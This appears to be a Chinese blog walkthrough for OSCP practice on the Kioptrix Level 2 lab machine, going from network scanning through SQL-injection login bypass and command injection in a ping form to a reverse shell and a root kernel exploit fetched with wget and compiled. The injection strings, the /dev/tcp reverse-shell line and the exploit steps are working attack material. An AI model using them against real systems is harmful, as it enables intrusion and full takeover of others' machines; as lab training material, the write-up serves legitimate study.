OSCP备战-kioptrix level _2详细分析

为什么审核一直不通过啊,这是靶机练习啊,为什么为什么为什么

探测目标IP

arp-scan -l

得出目标IP:192.168.155.164

也可以使用

netdiscover -i eth0 -r 192.168.155.0/24

端口扫描

nmap -sV -sT --min-rate 1000 -p1-65535 IP

结果如下:

└─$ nmap -sV -sT --min-rate 1000 -p1-65535 192.168.155.164

Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-06 20:55 EDT

Nmap scan report for 192.168.155.164

Host is up (0.0034s latency).

Not shown: 65528 closed tcp ports (conn-refused)

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 3.9p1 (protocol 1.99)

80/tcp open http Apache httpd 2.0.52 ((CentOS))

111/tcp open rpcbind 2 (RPC #100000)

443/tcp open ssl/http Apache httpd 2.0.52 ((CentOS))

631/tcp open ipp CUPS 1.1

738/tcp open status 1 (RPC #100024)

3306/tcp open mysql MySQL (unauthorized)

80端口

访问一下,开局一个登录框

拿dirsearch 扫一下看看

dirsearch -u http://192.168.155.164 -e *

访问http://192.168.155.164/manual/index.html

apache页面,好像用处不大

回到登录框

端口开启有3306数据库

尝试SQL:

admin' or 1=1 #

进入后台,好像又空白了,但是网站嘛,查看源码一下

发现被注释掉的一部分源码

要恢复页面,bp抓返回包,去掉引号再放开,发现页面恢复正常了

网站执行Ping命令,很容易想到代码执行漏洞

试试看:

192.168.155.142;ls

回显显示出结果:index.php、pingit.php



kali开启监听:

nc -lvvp 9001

反弹shell:

192.168.155.142;sh -i >& /dev/tcp/192.168.155.142/9001 0>&1

查看kali,有结果了

查看id,显示:

uid=48(apache) gid=48(apache) groups=48(apache)

普通用户需要提权

查看系统版本:

uname -a

显示:

Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 athlon i386 GNU/Linux

查看详细的发行版系统版本信息:

cat /etc/*-release



查找版本漏洞:

searchsploit linux 2.6 centos 4.5

下载:

searchsploit -m 9542.c

查看要求:

vim 9542.c

因为要求将Poc下载到靶机里,我们通过反弹的shell实现

上kali机去开启一下服务:

python -m http.server 80

回到连接靶机,下载脚本:

cd /tmp

wget http://192.168.155.142/9542.c

ls

编译文件:

gcc 9542.c -o exploit

./exploit

whoami

权限是root了,大功告成